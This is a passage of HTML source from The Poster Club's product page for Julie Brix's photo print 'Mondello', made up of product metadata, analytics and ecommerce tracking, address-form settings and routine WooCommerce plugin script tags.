const visaCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_Visa_2022-09-05-191954_ahbv.svg";
const masterCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/Mastercard_2022-09-05-191953_swpe.svg";
const americanExpressCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_AmericanExpress_Outlined.svg";
const paypalCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_PayPal_2022-09-05-191954_dnfd.svg";
const dinersClubCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_DinersClub_Outlined.svg";
const googlePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_GooglePay_Outlined.svg";
const applePayCard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/new_CreditCard_ApplePay_Outlined.svg";
const tpcLogoSymbol = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/tpcicon.svg";
</script>


<div id="product-252154" class="product type-product post-252154 status-publish first instock product_cat-tpc-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
  <div id="single-product-app"></div>
      <img
      class="product-image"
      src="https://theposterclub.com/wp-content/uploads/2024/03/Julie_Brix_Mondello_Product_Low_Res-800x1100.jpg"
      alt=""
      width="800"
      height="1100"
      data-blankwall-source="vm"
      style="display:none;"
    />
      <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Mondello",
    "description": "Photo Art print by Julie Brix exclusively for The Poster Club.\nPrinted on 265 g natural art paper with a matt, uncoated finish, and lightly textured surface, that ensures a rich and vibrant display of colours. Printed in Denmark.\nThis art print comes with a white border around the motif. The sizes displayed indicate the actual size of the art print including the white border.\nFits standard-sized frames. The frame is not included.\nArt print bought without a frame is carefully wrapped in silk paper, packed and shipped in a protective cardboard tube. Worldwide shipping is available.",
    "image": "https://theposterclub.com/wp-content/uploads/2024/03/Julie_Brix_Mondello_Frame_Oak_Low_Res-800x1100.jpg",
    "offers": {
        "@type": "Offer",
        "price": "",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/InStock",
        "url": "https://theposterclub.com/product/mondello/"
    }
}</script>

</div>

<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({ ecommerce: null });
  window.dataLayer.push({
      event: 'view_item',
      ecommerce: {
        items: [{
          item_name: "Mondello",
          // item_id: getVariantSkuFromFullSku({sku: product.sku}),
          item_id: 252154,
          price: 43.00,
          item_brand: "Julie Brix",
          item_category: "Posters",
          // item_category2: product?.categories?.[1]?.name[0] || '',
          // item_category3: product?.categories?.[2]?.name[0] || '',
          // item_category4: product?.categories?.[3]?.name[0] || '',
          item_variant: "",
          item_list_name: "Single product",
          quantity: 1,
          currency: 'EUR',
          affiliation: '',
        }]
      }
    })
</script>

		
	</main></div>
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->

			
			
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	
	<script>
		const ip = {"country":"US","state":"","city":"","postcode":""};
		const countries = {"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","IC":"Canary Island","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia\/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"};
		const userCountry = "US";
		const footerColumns = [{"_type":"_","footer_column_title":"Customer service","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"Shipping & Returns"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/contact\/","footer_column_link_custom_title":"Contact Us"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/product\/giftcard\/","footer_column_link_custom_title":"Gift Card"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.elevio.help\/en","footer_column_link_custom_title":"FAQ"}]},{"_type":"_","footer_column_title":"Information","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/about\/","footer_column_link_custom_title":"About"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/press\/","footer_column_link_custom_title":"Press Inquiries"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/terms-and-conditions\/","footer_column_link_custom_title":"Terms & Conditions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":" \/#","footer_column_link_custom_title":"Privacy Setting & Policy"}]},{"_type":"_","footer_column_title":"Work with us","footer_column_links":[{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/professionals\/","footer_column_link_custom_title":"Professionals"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/acoustic-wall-art\/","footer_column_link_custom_title":"Acoustic Wall Art"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/artist-submissions\/","footer_column_link_custom_title":"Artist Submissions"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"https:\/\/theposterclub.com\/tpc-apartment\/","footer_column_link_custom_title":"TPC Apartment"},{"_type":"_","footer_column_link_link":{},"footer_column_link_custom_link":"http:\/\/theposterclub.com\/career\/","footer_column_link_custom_title":"Career"}]}];
		const footerSocials = [{"_type":"_","footer_social_media_link":"https:\/\/www.instagram.com\/theposterclub\/","footer_social_media_link_title":"Instagram"},{"_type":"_","footer_social_media_link":"https:\/\/www.facebook.com\/theposterclub","footer_social_media_link_title":"Facebook"},{"_type":"_","footer_social_media_link":"https:\/\/www.pinterest.dk\/theposterclub\/","footer_social_media_link_title":"Pinterest"}];
		const visa = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/visa.png";
		const mastercard = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/mastercard.png";
		const americanExpress = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/american-express.png";
		const paypal = "https:\/\/theposterclub.com\/wp-content\/themes\/posterclub\/img\/paypal-grey.png";
	</script>



	<div id="footer"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/posterclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">window.campaignPages = [];</script><script type="text/javascript">window.tpcProductId = "252154";window.tpcProductCats = ["tpc-collection"];window.tpcProductStock = "instock";window.tpcCatPages = ["frames","oak-frames","moebe-frames","aluminium-frames","coloured-frames","outlet","art-cards","framepaint","original-art","tpc-frames","other-frames","gift-cards","passepartout","limited-editions","wall-objects"];</script>      <script id="currency_nonce" type="text/javascript">
        var wcCurrencyNonce = '52925841ab';
      </script>
    
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theposterclub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/js.cookie.min.js?ver=1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/js/wc-strom-currencies.js?ver=1.2" id="wc-strom-currency-js-js"></script>
<script async src='//static.klaviyo.com/onsite/js/PvKwaz/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="sws-frontend-js-extra">
/* <![CDATA[ */
var sws_frontend = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"64d2d36d0f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/storewide-sale/assets/js/frontend_script.js?ver=1.0.8" id="sws-frontend-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script type="text/javascript" id="woocommerce-tax-display-by-country-frontend-js-extra">
/* <![CDATA[ */
var aelia_tdbc_params = {"handle_customer_state":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/js/frontend/frontend.js" id="woocommerce-tax-display-by-country-frontend-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"f10904ac1f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/9f60b3215f.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/697-4baac29bb69b31c7dc00.js" id="697-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/663-d7ec4fce0ba916733760.js" id="663-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/dist/main-71c27428e72dd0efa5ce.js" id="main-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10,\"placeholder\":\"First Name *\"},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20,\"placeholder\":\"Last Name *\"},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false,\"placeholder\":\"Company Name\"},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"Address 1 *\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":70},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70,\"placeholder\":\"Town\\\/City *\"},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Address 2\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":80,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80,\"placeholder\":\"State\"},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"placeholder\":\"Postcode\\\/ZIP *\"},\"email\":{\"placeholder\":\"Email *\"},\"phone\":{\"placeholder\":\"Phone *\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/woocommerce/js/address-i18n.js?ver=6.8.3" id="wc-address-i18n-js"></script>
<script type="text/javascript" id="loadOnScroll-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/themes/posterclub/js/jquery.ajax.min.js?ver=6.8.3" id="loadOnScroll-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
